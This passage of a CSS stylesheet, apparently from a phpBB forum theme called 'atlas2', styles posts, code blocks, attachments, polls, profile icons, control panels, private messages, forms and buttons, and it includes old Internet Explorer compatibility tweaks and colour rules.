	color: #333333;
}

.content dl.faq {
	font-size: 1.2em;
	margin-bottom: 0.5em;
}

.content li {
	list-style-type: inherit;
}

.content ul, .content ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

.posthilit {
	background-color: #f3f3f3;
	color: #BCBCBC;
	padding: 0 2px 1px 2px;
}

.announce, .unreadpost {
	/* Highlight the announcements & unread posts box */
	border-left-color: #BCBCBC;
	border-right-color: #BCBCBC;
}

/* Post author */
p.author {
	margin: 0 15em 0.6em 0;
	padding: 0 0 5px 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	line-height: 1.2em;
}

/* Post signature */
.signature {
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1.1em;
	border-top: 1px solid #CCCCCC;
	clear: left;
	line-height: 140%;
	overflow: hidden;
	width: 100%;
}

dd .signature {
	margin: 0;
	padding: 0;
	clear: none;
	border: none;
}

.signature li {
	list-style-type: inherit;
}

.signature ul, .signature ol {
	margin-bottom: 1em;
	margin-left: 3em;
}

/* Post noticies */
.notice {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: auto;
	margin-top: 1.5em;
	padding-top: 0.2em;
	font-size: 1em;
	border-top: 1px dashed #CCCCCC;
	clear: left;
	line-height: 130%;
}

/* Jump to post link for now */
ul.searchresults {
	list-style: none;
	text-align: right;
	clear: both;
}

/* BB Code styles
----------------------------------------*/
/* Quote block */
blockquote {
	background: #ebebeb none 6px 8px no-repeat;
	border: 1px solid #dbdbdb;
	font-size: 0.95em;
	margin: 0.5em 1px 0 25px;
	overflow: hidden;
	padding: 5px;
}

blockquote blockquote {
	/* Nested quotes */
	background-color: #bababa;
	font-size: 1em;
	margin: 0.5em 1px 0 15px;	
}

blockquote blockquote blockquote {
	/* Nested quotes */
	background-color: #e4e4e4;
}

blockquote cite {
	/* Username/source of quoter */
	font-style: normal;
	font-weight: bold;
	margin-left: 20px;
	display: block;
	font-size: 0.9em;
}

blockquote cite cite {
	font-size: 1em;
}

blockquote.uncited {
	padding-top: 25px;
}

/* Code block */
dl.codebox {
	padding: 3px;
	background-color: #FFFFFF;
	border: 1px solid #d8d8d8;
	font-size: 1em;
}

dl.codebox dt {
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	font-size: 0.8em;
	font-weight: bold;
	display: block;
}

blockquote dl.codebox {
	margin-left: 0;
}

dl.codebox code {
	/* Also see tweaks.css */
	overflow: auto;
	display: block;
	height: auto;
	max-height: 200px;
	white-space: normal;
	padding-top: 5px;
	font: 0.9em Monaco, "Andale Mono","Courier New", Courier, mono;
	line-height: 1.3em;
	color: #8b8b8b;
	margin: 2px 0;
}

.syntaxbg		{ color: #FFFFFF; }
.syntaxcomment	{ color: #000000; }
.syntaxdefault	{ color: #bcbcbc; }
.syntaxhtml		{ color: #000000; }
.syntaxkeyword	{ color: #585858; }
.syntaxstring	{ color: #a7a7a7; }

/* Attachments
----------------------------------------*/
.attachbox {
	float: left;
	width: auto; 
	margin: 5px 5px 5px 0;
	padding: 6px;
	background-color: #FFFFFF;
	border: 1px dashed #d8d8d8;
	clear: left;
}

.pm-message .attachbox {
	background-color: #f3f3f3;
}

.attachbox dt {
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

.attachbox dd {
	margin-top: 4px;
	padding-top: 4px;
	clear: left;
	border-top: 1px solid #d8d8d8;
}

.attachbox dd dd {
	border: none;
}

.attachbox p {
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attachbox p.stats
{
	line-height: 110%;
	color: #666666;
	font-weight: normal;
	clear: left;
}

.attach-image {
	margin: 3px 0;
	width: 100%;
	max-height: 350px;
	overflow: auto;
}

.attach-image img {
	border: 1px solid #999999;
/*	cursor: move; */
	cursor: default;
}

/* Inline image thumbnails */
div.inline-attachment dl.thumbnail, div.inline-attachment dl.file {
	display: block;
	margin-bottom: 4px;
}

div.inline-attachment p {
	font-size: 100%;
}

dl.file {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	display: block;
}

dl.file dt {
	text-transform: none;
	margin: 0;
	padding: 0;
	font-weight: bold;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

dl.file dd {
	color: #666666;
	margin: 0;
	padding: 0;	
}

dl.thumbnail img {
	padding: 3px;
	border: 1px solid #666666;
	background-color: #FFF;
}

dl.thumbnail dd {
	color: #666666;
	font-style: italic;
	font-family: Verdana, Arial, Helvetica, sans-serif;
}

.attachbox dl.thumbnail dd {
	font-size: 100%;
}

dl.thumbnail dt a:hover {
	background-color: #EEEEEE;
}

dl.thumbnail dt a:hover img {
	border: 1px solid #d2d2d2;
}

/* Post poll styles
----------------------------------------*/
fieldset.polls {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
}

fieldset.polls dl {
	margin-top: 5px;
	border-top: 1px solid #e2e2e2;
	padding: 5px 0 0 0;
	line-height: 120%;
	color: #666666;
}

fieldset.polls dl.voted {
	font-weight: bold;
	color: #000000;
}

fieldset.polls dt {
	text-align: left;
	float: left;
	display: block;
	width: 30%;
	border-right: none;
	padding: 0;
	margin: 0;
	font-size: 1.1em;
}

fieldset.polls dd {
	float: left;
	width: 10%;
	border-left: none;
	padding: 0 5px;
	margin-left: 0;
	font-size: 1.1em;
}

fieldset.polls dd.resultbar {
	width: 50%;
}

fieldset.polls dd input {
	margin: 2px 0;
}

fieldset.polls dd div {
	text-align: right;
	font-family: Arial, Helvetica, sans-serif;
	color: #FFFFFF;
	font-weight: bold;
	padding: 0 2px;
	overflow: visible;
	min-width: 2%;
}

.pollbar1 {
	background-color: #aaaaaa;
	border-bottom: 1px solid #747474;
	border-right: 1px solid #747474;
}

.pollbar2 {
	background-color: #bebebe;
	border-bottom: 1px solid #8c8c8c;
	border-right: 1px solid #8c8c8c;
}

.pollbar3 {
	background-color: #D1D1D1;
	border-bottom: 1px solid #aaaaaa;
	border-right: 1px solid #aaaaaa;
}

.pollbar4 {
	background-color: #e4e4e4;
	border-bottom: 1px solid #bebebe;
	border-right: 1px solid #bebebe;
}

.pollbar5 {
	background-color: #f8f8f8;
	border-bottom: 1px solid #D1D1D1;
	border-right: 1px solid #D1D1D1;
}

/* Poster profile block
----------------------------------------*/
.postprofile {
	/* Also see tweaks.css */
	margin: 5px 0 10px 0;
	min-height: 80px;
	color: #666666;
	border-left: 1px solid #FFFFFF;
	width: 22%;
	float: right;
	display: inline;
}
.pm .postprofile {
	border-left: 1px solid #DDDDDD;
}

.postprofile dd, .postprofile dt {
	line-height: 1.2em;
	margin-left: 8px;
}

.postprofile strong {
	font-weight: normal;
	color: #000000;
}

.avatar {
	border: none;
	margin-bottom: 3px;
}

.online {
	background-image: none;
	background-position: 100% 0;
	background-repeat: no-repeat;
}

/* Poster profile used by search*/
.search .postprofile {
	width: 30%;
}

/* pm list in compose message if mass pm is enabled */
dl.pmlist dt {
	width: 60% !important;
}

dl.pmlist dt textarea {
	width: 95%;
}

dl.pmlist dd {
	margin-left: 61% !important;
	margin-bottom: 2px;
}
/* Button Styles
---------------------------------------- */

/* Rollover buttons
   Based on: http://wellstyled.com/css-nopreload-rollovers.html
----------------------------------------*/
.buttons {
	float: left;
	width: auto;
	height: auto;
}

/* Rollover state */
.buttons div {
	float: left;
	margin: 0 5px 0 0;
	background-position: 0 100%;
}

/* Rolloff state */
.buttons div a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
	position: relative;
	overflow: hidden;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
/*.buttons div span		{ display: none; }*/
/*.buttons div a:hover	{ background-image: none; }*/
.buttons div span			{ position: absolute; width: 100%; height: 100%; cursor: pointer;}
.buttons div a:hover span	{ background-position: 0 100%; }

/* Big button images */
.reply-icon span	{ background: transparent none 0 0 no-repeat; }
.post-icon span		{ background: transparent none 0 0 no-repeat; }
.locked-icon span	{ background: transparent none 0 0 no-repeat; }
.pmreply-icon span	{ background: none 0 0 no-repeat; }
.newpm-icon span 	{ background: none 0 0 no-repeat; }
.forwardpm-icon span 	{ background: none 0 0 no-repeat; }

/* Set big button dimensions */
.buttons div.reply-icon		{ width: 96px; height: 25px; }
.buttons div.post-icon		{ width: 96px; height: 25px; }
.buttons div.locked-icon	{ width: 88px; height: 25px; }
.buttons div.pmreply-icon	{ width: 96px; height: 25px; }
.buttons div.newpm-icon		{ width: 84px; height: 25px; }
.buttons div.forwardpm-icon	{ width: 96px; height: 25px; }

/* Sub-header (navigation bar)
--------------------------------------------- */
a.print, a.sendemail, a.fontsize {
	display: block;
	overflow: hidden;
	height: 18px;
	text-indent: -5000px;
	text-align: left;
	background-repeat: no-repeat;
}

a.print {
	background-image: none;
	width: 22px;
}

a.sendemail {
	background-image: none;
	width: 22px;
}

a.fontsize {
	background-image: none;
	background-position: 0 -1px;
	width: 29px;
}

a.fontsize:hover {
	background-position: 0 -20px;
	text-decoration: none;
}

/* Icon images
---------------------------------------- */
.sitehome, .icon-faq, .icon-members, .icon-home, .icon-ucp, .icon-register, .icon-logout,
.icon-bookmark, .icon-bump, .icon-subscribe, .icon-unsubscribe, .icon-pages, .icon-search {
	background-position: 0 50%;
	background-repeat: no-repeat;
	background-image: none;
	padding: 1px 0 0 17px;
}

/* Poster profile icons
----------------------------------------*/
ul.profile-icons {
	padding-top: 10px;
	list-style: none;
}

/* Rollover state */
ul.profile-icons li {
	float: left;
	margin: 0 6px 3px 0;
	background-position: 0 100%;
}

/* Rolloff state */
ul.profile-icons li a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}

/* Hide <a> text and hide off-state image when rolling over (prevents flicker in IE) */
ul.profile-icons li span { display:none; }
ul.profile-icons li a:hover { background: none; }

/* Positioning of moderator icons */
.postbody ul.profile-icons {
	float: right;
	width: auto;
	padding: 0;
}

.postbody ul.profile-icons li {
	margin: 0 3px;
}

/* Profile & navigation icons */
.email-icon, .email-icon a		{ background: none top left no-repeat; }
.aim-icon, .aim-icon a			{ background: none top left no-repeat; }
.yahoo-icon, .yahoo-icon a		{ background: none top left no-repeat; }
.web-icon, .web-icon a			{ background: none top left no-repeat; }
.msnm-icon, .msnm-icon a			{ background: none top left no-repeat; }
.icq-icon, .icq-icon a			{ background: none top left no-repeat; }
.jabber-icon, .jabber-icon a		{ background: none top left no-repeat; }
.pm-icon, .pm-icon a				{ background: none top left no-repeat; }
.quote-icon, .quote-icon a		{ background: none top left no-repeat; }

/* Moderator icons */
.report-icon, .report-icon a		{ background: none top left no-repeat; }
.warn-icon, .warn-icon a			{ background: none top left no-repeat; }
.edit-icon, .edit-icon a			{ background: none top left no-repeat; }
.delete-icon, .delete-icon a		{ background: none top left no-repeat; }
.info-icon, .info-icon a			{ background: none top left no-repeat; }

/* Set profile icon dimensions */
ul.profile-icons li.email-icon		{ width: 20px; height: 20px; }
ul.profile-icons li.aim-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.yahoo-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.web-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.msnm-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.icq-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.jabber-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.pm-icon		{ width: 28px; height: 20px; }
ul.profile-icons li.quote-icon	{ width: 54px; height: 20px; }
ul.profile-icons li.report-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.edit-icon	{ width: 42px; height: 20px; }
ul.profile-icons li.delete-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.info-icon	{ width: 20px; height: 20px; }
ul.profile-icons li.warn-icon	{ width: 20px; height: 20px; }

/* Fix profile icon default margins */
ul.profile-icons li.edit-icon	{ margin: 0 0 0 3px; }
ul.profile-icons li.quote-icon	{ margin: 0 0 0 10px; }
ul.profile-icons li.info-icon, ul.profile-icons li.report-icon	{ margin: 0 3px 0 0; }
/* Control Panel Styles
---------------------------------------- */


/* Main CP box
----------------------------------------*/
#cp-menu {
	float:left;
	width: 19%;
	margin-top: 1em;
	margin-bottom: 5px;
}

#cp-main {
	float: left;
	width: 81%;
}

#cp-main .content {
	padding: 0;
}

#cp-main h3, #cp-main hr, #cp-menu hr {
	border-color: #bfbfbf;
}

#cp-main .panel p {
	font-size: 1.1em;
}

#cp-main .panel ol {
	margin-left: 2em;
	font-size: 1.1em;
}

#cp-main .panel li.row {
	border-bottom: 1px solid #cbcbcb;
	border-top: 1px solid #F9F9F9;
}

ul.cplist {
	margin-bottom: 5px;
	border-top: 1px solid #cbcbcb;
}

#cp-main .panel li.header dd, #cp-main .panel li.header dt {
	color: #000000;
	margin-bottom: 2px;
}

#cp-main table.table1 {
	margin-bottom: 1em;
}

#cp-main table.table1 thead th {
	color: #333333;
	font-weight: bold;
	border-bottom: 1px solid #333333;
	padding: 5px;
}

#cp-main table.table1 tbody th {
	font-style: italic;
	background-color: transparent !important;
	border-bottom: none;
}

#cp-main .pagination {
	float: right;
	width: auto;
	padding-top: 1px;
}

#cp-main .postbody p {
	font-size: 1.1em;
}

#cp-main .pm-message {
	border: 1px solid #e2e2e2;
	margin: 10px 0;
	background-color: #FFFFFF;
	width: auto;
	float: none;
}

.pm-message h2 {
	padding-bottom: 5px;
}

#cp-main .postbody h3, #cp-main .box2 h3 {
	margin-top: 0;
}

#cp-main .buttons {
	margin-left: 0;
}

#cp-main ul.linklist {
	margin: 0;
}

/* MCP Specific tweaks */
.mcp-main .postbody {
	width: 100%;
}

.tabs-container h2 {
	float: left;
	margin-bottom: 0px;
}

.tabs-container #minitabs {
	float: right;
	margin-top: 19px;
}

.tabs-container:after {
	display: block;
	clear: both;
	content: '';
}

/* CP tabbed menu
----------------------------------------*/
#tabs {
	line-height: normal;
	margin: 20px 0 -1px 7px;
	min-width: 570px;
}

#tabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#tabs li {
	display: inline;
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-weight: bold;
}

#tabs a {
	float: left;
	background: none no-repeat 0% -35px;
	margin: 0 1px 0 0;
	padding: 0 0 0 5px;
	text-decoration: none;
	position: relative;
	cursor: pointer;
}

#tabs a span {
	float: left;
	display: block;
	background: none no-repeat 100% -35px;
	padding: 6px 10px 6px 5px;
	color: #828282;
	white-space: nowrap;
}

#tabs a:hover span {
	color: #bcbcbc;
}

#tabs .activetab a {
	background-position: 0 0;
	border-bottom: 1px solid #ebebeb;
}

#tabs .activetab a span {
	background-position: 100% 0;
	padding-bottom: 7px;
	color: #333333;
}

#tabs a:hover {
	background-position: 0 -70px;
}

#tabs a:hover span {
	background-position:100% -70px;
}

#tabs .activetab a:hover {
	background-position: 0 0;
}

#tabs .activetab a:hover span {
	color: #000000;
	background-position: 100% 0;
}

/* Mini tabbed menu used in MCP
----------------------------------------*/
#minitabs {
	line-height: normal;
	margin: -20px 7px 0 0;
}

#minitabs ul {
	margin:0;
	padding: 0;
	list-style: none;
}

#minitabs li {
	display: block;
	float: right;
	padding: 0 10px 4px 10px;
	font-size: 1em;
	font-weight: bold;
	background-color: #f2f2f2;
	margin-left: 2px;
}

#minitabs a {
}

#minitabs a:hover {
	text-decoration: none;
}

#minitabs li.activetab {
	background-color: #F9F9F9;
}

#minitabs li.activetab a, #minitabs li.activetab a:hover {
	color: #333333;
}

/* UCP navigation menu
----------------------------------------*/
/* Container for sub-navigation list */
#navigation {
	width: 100%;
	padding-top: 36px;
}

#navigation ul {
	list-style:none;
}

/* Default list state */
#navigation li {
	margin: 1px 0;
	padding: 0;
	font-weight: bold;
	display: inline;
}

/* Link styles for the sub-section links */
#navigation a {
	display: block;
	padding: 5px;
	margin: 1px 0;
	text-decoration: none;
	font-weight: bold;
	color: #333;
	background: #cfcfcf none repeat-y 100% 0;
}

#navigation a:hover {
	text-decoration: none;
	background-color: #c6c6c6;
	color: #bcbcbc;
	background-image: none;
}

#navigation #active-subsection a {
	display: block;
	color: #d3d3d3;
	background-color: #F9F9F9;
	background-image: none;
}

#navigation #active-subsection a:hover {
	color: #d3d3d3;
}

/* Preferences pane layout
----------------------------------------*/
#cp-main h2 {
	border-bottom: none;
	padding: 0;
	margin-left: 10px;
	color: #333333;
}

#cp-main .panel {
	background-color: #F9F9F9;
}

#cp-main .pm {
	background-color: #FFFFFF;
}

#cp-main span.corners-top, #cp-menu span.corners-top {
	background-image: none;
}

#cp-main span.corners-top span, #cp-menu span.corners-top span {
	background-image: none;
}

#cp-main span.corners-bottom, #cp-menu span.corners-bottom {
	background-image: none;
}

#cp-main span.corners-bottom span, #cp-menu span.corners-bottom span {
	background-image: none;
}

/* Topicreview */
#cp-main .panel #topicreview span.corners-top, #cp-menu .panel #topicreview span.corners-top {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-top span, #cp-menu .panel #topicreview span.corners-top span {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-bottom, #cp-menu .panel #topicreview span.corners-bottom {
	background-image: none;
}

#cp-main .panel #topicreview span.corners-bottom span, #cp-menu .panel #topicreview span.corners-bottom span {
	background-image: none;
}

/* Friends list */
.cp-mini {
	background-color: #f9f9f9;
	padding: 0 5px;
	margin: 10px 15px 10px 5px;
}

.cp-mini span.corners-top, .cp-mini span.corners-bottom {
	margin: 0 -5px;
}

dl.mini dt {
	font-weight: bold;
	color: #676767;
}

dl.mini dd {
	padding-top: 4px;
}

.friend-online {
	font-weight: bold;
}

.friend-offline {
	font-style: italic;
}

/* PM Styles
----------------------------------------*/
#pm-menu {
	line-height: 2.5em;
}

/* PM panel adjustments */
.reply-all a.left {
	background-position: 3px 60%;
}

.reply-all a.left:hover {
	background-position: 0px 60%;
}

.reply-all {
	font-size: 11px;
	padding-top: 5px;
}

/* PM Message history */
.current {
	color: #999999;
}

/* Defined rules list for PM options */
ol.def-rules {
	padding-left: 0;
}

ol.def-rules li {
	line-height: 180%;
	padding: 1px;
}

/* PM marking colours */
.pmlist li.bg1 {
	padding: 0 3px;
}

.pmlist li.bg2 {
	padding: 0 3px;
}

.pmlist li.pm_message_reported_colour, .pm_message_reported_colour {
	border-left-color: #bcbcbc;
	border-right-color: #bcbcbc;
}

.pmlist li.pm_marked_colour, .pm_marked_colour {
	padding: 0;
	border: solid 3px #ffffff;
	border-width: 0 3px;
}

.pmlist li.pm_replied_colour, .pm_replied_colour {
	padding: 0;
	border: solid 3px #c2c2c2;
	border-width: 0 3px;
}

.pmlist li.pm_friend_colour, .pm_friend_colour {
	padding: 0;
	border: solid 3px #bdbdbd;
	border-width: 0 3px;
}

.pmlist li.pm_foe_colour, .pm_foe_colour {
	padding: 0;
	border: solid 3px #000000;
	border-width: 0 3px;
}

.pm-legend {
	border-left-width: 10px;
	border-left-style: solid;
	border-right-width: 0;
	margin-bottom: 3px;
	padding-left: 3px;
}

/* Avatar gallery */
#gallery label {
	position: relative;
	float: left;
	margin: 10px;
	padding: 5px;
	width: auto;
	background: #FFFFFF;
	border: 1px solid #CCC;
	text-align: center;
}

#gallery label:hover {
	background-color: #EEE;
}
/* Form Styles
---------------------------------------- */

/* General form styles
----------------------------------------*/
fieldset {
	border-width: 0;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
}

input {
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	padding: 0 3px;
	font-size: 1em;
	font-family: Verdana, Helvetica, Arial, sans-serif;
}

select {
	font-family: Verdana, Helvetica, Arial, sans-serif;
	font-weight: normal;
	cursor: pointer;
	vertical-align: middle;
	border: 1px solid #666666;
	padding: 1px;
	background-color: #FAFAFA;
	font-size: 1em;
}

option {
	padding-right: 1em;
}

option.disabled-option {
	color: graytext;
}

textarea {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	width: 60%;
	padding: 2px;
	font-size: 1em;
	line-height: 1.4em;
}

label {
	cursor: default;
	padding-right: 5px;
	color: #676767;
}

label input {
	vertical-align: middle;
}

label img {
	vertical-align: middle;
}

/* Definition list layout for forms
---------------------------------------- */
fieldset dl {
	padding: 4px 0;
}

fieldset dt {
	float: left;	
	width: 40%;
	text-align: left;
	display: block;
}

fieldset dd {
	margin-left: 41%;
	vertical-align: top;
	margin-bottom: 3px;
}

/* Specific layout 1 */
fieldset.fields1 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields1 dd {
	margin-left: 15em;
	border-left-width: 0;
}

fieldset.fields1 {
	background-color: transparent;
}

fieldset.fields1 div {
	margin-bottom: 3px;
}

/* Set it back to 0px for the reCaptcha divs: PHPBB3-9587 */
fieldset.fields1 #recaptcha_widget_div div {
	margin-bottom: 0;
}

/* Specific layout 2 */
fieldset.fields2 dt {
	width: 15em;
	border-right-width: 0;
}

fieldset.fields2 dd {
	margin-left: 16em;
	border-left-width: 0;
}

/* Form elements */
dt label {
	font-weight: bold;
	text-align: left;
}

dd label {
	white-space: nowrap;
	color: #333;
}

dd input, dd textarea {
	margin-right: 3px;
}

dd select {
	width: auto;
}

dd textarea {
	width: 85%;
}

/* Hover effects */
fieldset dl:hover dt label {
	color: #000000;
}

fieldset.fields2 dl:hover dt label {
	color: inherit;
}

#timezone {
	width: 95%;
}

* html #timezone {
	width: 50%;
}

/* Quick-login on index page */
fieldset.quick-login {
	margin-top: 5px;
}

fieldset.quick-login input {
	width: auto;
}

fieldset.quick-login input.inputbox {
	width: 15%;
	vertical-align: middle;
	margin-right: 5px;
	background-color: #f3f3f3;
}

fieldset.quick-login label {
	white-space: nowrap;
	padding-right: 2px;
}

/* Display options on viewtopic/viewforum pages  */
fieldset.display-options {
	text-align: center;
	margin: 3px 0 5px 0;
}

fieldset.display-options label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.display-options a {
	margin-top: 3px;
}

/* Display actions for ucp and mcp pages */
fieldset.display-actions {
	text-align: right;
	line-height: 2em;
	white-space: nowrap;
	padding-right: 1em;
}

fieldset.display-actions label {
	white-space: nowrap;
	padding-right: 2px;
}

fieldset.sort-options {
	line-height: 2em;
}

/* MCP forum selection*/
fieldset.forum-selection {
	margin: 5px 0 3px 0;
	float: right;
}

fieldset.forum-selection2 {
	margin: 13px 0 3px 0;
	float: right;
}

/* Jumpbox */
fieldset.jumpbox {
	text-align: right;
	margin-top: 15px;
	height: 2.5em;
}

fieldset.quickmod {
	width: 50%;
	float: right;
	text-align: right;
	height: 2.5em;
}

/* Submit button fieldset */
fieldset.submit-buttons {
	text-align: center;
	vertical-align: middle;
	margin: 5px 0;
}

fieldset.submit-buttons input {
	vertical-align: middle;
	padding-top: 3px;
	padding-bottom: 3px;
}

/* Posting page styles
----------------------------------------*/

/* Buttons used in the editor */
#format-buttons {
	margin: 15px 0 2px 0;
}

#format-buttons input, #format-buttons select {
	vertical-align: middle;
}

/* Main message box */
#message-box {
	width: 80%;
}

#message-box textarea {
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	width: 450px;
	height: 270px;
	min-width: 100%;
	max-width: 100%;
	font-size: 1.2em;
	color: #333333;
}

/* Emoticons panel */
#smiley-box {
	width: 18%;
	float: right;
}

#smiley-box img {
	margin: 3px;
}

/* Input field styles
---------------------------------------- */
.inputbox {
	background-color: #FFFFFF;
	border: 1px solid #c0c0c0;
	color: #333333;
	padding: 2px;
	cursor: text;
}

.inputbox:hover {
	border: 1px solid #eaeaea;
}

.inputbox:focus {
	border: 1px solid #eaeaea;
	color: #4b4b4b;
}

input.inputbox	{ width: 85%; }
input.medium	{ width: 50%; }
input.narrow	{ width: 25%; }
input.tiny		{ width: 125px; }

textarea.inputbox {
	width: 85%;
}

.autowidth {
	width: auto !important;
}

/* Form button styles
---------------------------------------- */
input.button1, input.button2 {
	font-size: 1em;
}

a.button1, input.button1, input.button3, a.button2, input.button2 {
	width: auto !important;
	padding-top: 1px;
	padding-bottom: 1px;
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	color: #000;
	background: #FAFAFA none repeat-x top left;
}

a.button1, input.button1 {
	font-weight: bold;
	border: 1px solid #666666;
}

input.button3 {
	padding: 0;
	margin: 0;
	line-height: 5px;
	height: 12px;
	background-image: none;
	font-variant: small-caps;
}

/* Alternative button */
a.button2, input.button2, input.button3 {
	border: 1px solid #666666;
}

/* <a> button in the style of the form buttons */
a.button1, a.button1:link, a.button1:visited, a.button1:active, a.button2, a.button2:link, a.button2:visited, a.button2:active {
	text-decoration: none;
	color: #000000;
	padding: 2px 8px;
	line-height: 250%;
	vertical-align: text-bottom;
	background-position: 0 1px;
}

/* Hover states */
a.button1:hover, input.button1:hover, a.button2:hover, input.button2:hover, input.button3:hover {
	border: 1px solid #BCBCBC;
	background-position: 0 100%;
	color: #BCBCBC;
}

input.disabled {
	font-weight: normal;
	color: #666666;
}

/* Topic and forum Search */
.search-box {
	margin-top: 3px;
	margin-left: 5px;
	float: left;
}

.search-box input {
}

input.search {
	background-image: none;
	background-repeat: no-repeat;
	background-position: left 1px;
	padding-left: 17px;
}

.full { width: 95%; }
.medium { width: 50%;}
.narrow { width: 25%;}
.tiny { width: 10%;}
/* Style Sheet Tweaks

These style definitions are mainly IE specific 
tweaks required due to its poor CSS support.
-------------------------------------------------*/

* html table, * html select, * html input { font-size: 100%; }
* html hr { margin: 0; }
* html span.corners-top, * html span.corners-bottom { background-image: url("./styles/atlas2/theme/images/corners_left.gif"); }
* html span.corners-top span, * html span.corners-bottom span { background-image: url("./styles/atlas2/theme/images/corners_right.gif"); }

table.table1 {
	width: 99%;		/* IE < 6 browsers */
	/* Tantek hack */
	voice-family: "\"}\"";
	voice-family: inherit;
	width: 100%;
}
html>body table.table1 { width: 100%; }	/* Reset 100% for opera */

* html ul.topiclist li { position: relative; }
* html .postbody h3 img { vertical-align: middle; }

/* Form styles */
html>body dd label input { vertical-align: text-bottom; }	/* Align checkboxes/radio buttons nicely */

* html input.button1, * html input.button2 {
	padding-bottom: 0;
	margin-bottom: 1px;
}

/* Misc layout styles */
* html .column1, * html .column2 { width: 45%; }

/* Nice method for clearing floated blocks without having to insert any extra markup (like spacer above)
   From http://www.positioniseverything.net/easyclearing.html 
#tabs:after, #minitabs:after, .post:after, .navbar:after, fieldset dl:after, ul.topiclist dl:after, ul.linklist:after, dl.polls:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}*/

.clearfix, #tabs, #minitabs, fieldset dl, ul.topiclist dl, dl.polls {
	height: 1%;
	overflow: hidden;
}

/* viewtopic fix */
* html .post {
	height: 25%;
	overflow: hidden;
}

/* navbar fix */
* html .clearfix, * html .navbar, ul.linklist {
	height: 4%;
	overflow: hidden;
}

/* Simple fix so forum and topic lists always have a min-height set, even in IE6
	From http://www.dustindiaz.com/min-height-fast-hack */
dl.icon {
	min-height: 35px;
	height: auto !important;
	height: 35px;
}

* html li.row dl.icon dt {
	height: 35px;
	overflow: visible;
}

* html #search-box {
	width: 25%;
}

/* Correctly clear floating for details on profile view */
*:first-child+html dl.details dd {
	margin-left: 30%;
	float: none;
}

* html dl.details dd {
	margin-left: 30%;
	float: none;
}

/* Headerbar height fix for IE7 and below */
* html #site-description p {
	margin-bottom: 1.0em;
}

*:first-child+html #site-description p {
	margin-bottom: 1.0em;
}

/* #minitabs fix for IE */
.tabs-container {
	zoom: 1;
}

#minitabs {
	white-space: nowrap;
	*min-width: 50%;
}
/*  	
--------------------------------------------------------------
Colours and backgrounds for common.css
-------------------------------------------------------------- */

html, body {
	color: #536482;
	background-color: #FFFFFF;
}

h1 {
	color: #FFFFFF;
}

h2 {
	color: #28313F;
}

h3 {
	border-bottom-color: #CCCCCC;
	color: #115098;
}

hr {
	border-color: #FFFFFF;
	border-top-color: #CCCCCC;
}

hr.dashed {
	border-top-color: #CCCCCC;
}

/* Search box
--------------------------------------------- */

#search-box {
	color: #FFFFFF;
}

#search-box #keywords {
	background-color: #FFF;
}

#search-box input {
	border-color: #0075B0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
	color: #FFFFFF;
}

.navbar {
	background-color: #cadceb;
}

.forabg {
	background-color: #0076b1;
	background-image: url("./styles/atlas2/theme/images/bg_list.gif");
}

.forumbg {
	background-color: #12A3EB;
	background-image: url("./styles/atlas2/theme/images/bg_header.gif");
}

.panel {
	background-color: #ECF1F3;
	color: #28313F;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #ECF3F7; }
.bg2	{ background-color: #e1ebf2;  }
.bg3	{ background-color: #cadceb; }

.ucprowbg {
	background-color: #DCDEE2;
}

.fieldsbg {
	background-color: #E7E8EA;
}

span.corners-top {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-top span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

span.corners-bottom {
	background-image: url("./styles/atlas2/theme/images/corners_left.png");
}

span.corners-bottom span {
	background-image: url("./styles/atlas2/theme/images/corners_right.png");
}

/* Horizontal lists
----------------------------------------*/

ul.navlinks {
	border-bottom-color: #FFFFFF;
}

/* Table styles
----------------------------------------*/
table.table1 thead th {
	color: #FFFFFF;
}

table.table1 tbody tr {
	border-color: #BFC1CF;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #CFE1F6;
	color: #000;
}

table.table1 td {
	color: #536482;
}

table.table1 tbody td {
	border-top-color: #FAFAFA;
}

table.table1 tbody th {
	border-bottom-color: #000000;
	color: #333333;
	background-color: #FFFFFF;
}

table.info tbody th {
	color: #000000;
}

/* Misc layout styles
---------------------------------------- */
dl.details dt {
	color: #000000;
}

dl.details dd {
	color: #536482;
}

.sep {
	color: #1198D9;
}

/* Pagination
